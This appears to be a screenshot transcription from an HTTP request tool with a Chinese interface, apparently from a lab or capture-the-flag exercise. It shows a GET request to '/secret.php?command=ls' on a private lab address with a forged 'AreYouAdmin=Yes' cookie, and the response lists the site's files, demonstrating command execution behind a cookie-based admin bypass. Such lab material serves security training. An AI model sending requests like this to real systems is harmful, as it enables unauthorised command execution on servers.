 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /secret.php?command=ls HTTP/1.1
2 Host ? : 192.168.111.150
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
7 Priority: u=0, i
8 Cookie: AreYouAdmin=Yes
9 Referer: http://192.168.111.150/secret.php
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11 DNT: 1
12 Sec-GPC: 1
13
14
2385bytes / 5ms
\> ls
about.php
assets
blog-details.php
blog.php
checkout.php
contact.php
index.php
nginx.htaccess
product-details.php
products.php
secret.php
terms.php
testimonials.php
\>
command...